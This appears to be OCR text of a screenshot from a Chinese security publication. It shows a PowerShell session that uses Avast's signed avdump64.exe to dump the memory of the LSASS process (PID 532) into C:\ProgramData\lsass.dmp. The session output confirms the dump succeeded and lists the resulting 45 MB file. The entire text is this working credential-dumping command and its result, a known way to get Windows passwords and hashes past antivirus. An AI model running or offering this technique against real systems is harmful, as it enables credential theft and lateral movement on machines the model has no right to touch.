 管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\ProgramData> .\avdump64.exe --pid 532 --exception_ptr 0 --thread_id 0 --dump_level 1 --dump_file
C:\ProgramData\lsass.dmp
[2020-11-21 00:16:16.681] [info   ] [dump       ] [ 4728: 5356] Dumpmaster is arming.
[2020-11-21 00:16:16.821] [info   ] [dump       ] [ 4728: 5356] Successfully dumped process 532 into 'C
:\ProgramData\lsass.dmp'
PS C:\ProgramData> dir
目录: C:\ProgramData
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       2020/11/21      3:09                Avast Software
d-----        2016/7/16     21:23                Comms
d---s-       2016/11/21     15:59                Microsoft
d-----         2017/3/8     12:38                regid.1991-06.com.microsoft
d-----        2016/7/16     21:23                SoftwareDistribution
d-----       2016/11/21     16:08                USOPrivate
d-----       2016/11/21     16:08                USOShared
-a----       2020/11/21      1:17        1034632 avdump64.exe
-a----       2020/11/21      8:16              0 last.dump
-a----       2020/11/21      8:16       45290956 lsass.dmp
潇湘信安